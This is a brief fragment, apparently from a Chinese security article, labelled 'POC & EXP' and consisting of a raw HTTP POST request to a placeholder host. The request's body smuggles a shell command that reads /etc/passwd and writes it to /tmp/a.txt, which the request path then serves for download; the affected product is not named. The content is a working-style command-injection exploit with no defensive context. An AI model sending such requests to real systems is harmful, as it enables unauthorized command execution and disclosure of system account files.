 POC & EXP
# 请求包
POST /(download)/tmp/a.txt HTTP/1.1
Host: xxx.xxx.xxx.xxx
Connection: close
Content-Length: 0
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
安全客 ( www.anquanke.com )